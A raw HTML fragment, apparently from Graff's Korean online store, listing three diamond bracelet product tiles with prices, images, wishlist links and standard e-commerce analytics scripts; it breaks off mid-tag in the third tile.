        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB328_RGB328">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB328_RGB328',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB328_RGB328", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;49190000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;49190000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="라운드 다이아몬드 슬림 브레이슬릿" />
        <meta itemprop="name" content="라운드 다이아몬드 슬림 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="49190000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="라운드 다이아몬드 슬림 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 슬림 브레이슬릿"
            title="라운드 다이아몬드 슬림 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="라운드 다이아몬드 슬림 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 슬림 브레이슬릿"
            title="라운드 다이아몬드 슬림 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="라운드 다이아몬드 슬림 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 슬림 브레이슬릿"
            title="라운드 다이아몬드 슬림 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">라운드 다이아몬드 슬림 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.10캐럿 다이아몬드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="49190000">
                    ₩ 49,190,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB119_RGB119">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB119_RGB119',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB119_RGB119", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB119_RGB119">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB119_RGB119"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round and Pear Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB119_RGB119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round and Pear Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB119_RGB119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB119_RGB119" />
        <meta itemprop="description" content="라운드 다이아몬드와 페어 쉐이프 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="라운드 다이아몬드와 페어 쉐이프 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/multi-shape-diamond-bracelet/RGB119_RGB119.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5c1efafd191222422b1d0c0a13" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB119_RGB119"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB119_RGB119"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                부티크 독점
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/multi-shape-diamond-bracelet/RGB119_RGB119.html" aria-label="라운드 다이아몬드와 페어 쉐이프 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드와 페어 쉐이프 다이아몬드 브레이슬릿"
            title="라운드 다이아몬드와 페어 쉐이프 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/multi-shape-diamond-bracelet/RGB119_RGB119.html" aria-label="라운드 다이아몬드와 페어 쉐이프 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c0ac4c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Open_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c0ac4c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Open_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c0ac4c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Open_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c0ac4c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Open_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c0ac4c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Open_4.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드와 페어 쉐이프 다이아몬드 브레이슬릿"
            title="라운드 다이아몬드와 페어 쉐이프 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/multi-shape-diamond-bracelet/RGB119_RGB119.html" tabindex="0">라운드 다이아몬드와 페어 쉐이프 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘과 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>가격 문의</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB019_RGB019">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB019_RGB019',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB019_RGB019", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB019_RGB019">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB019_RGB019"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;203500000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;203500000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB019_RGB019" />
        <meta itemprop="description" content="라운드 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="라운드 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="203500000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="32269bec141fb13f429a57f054" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
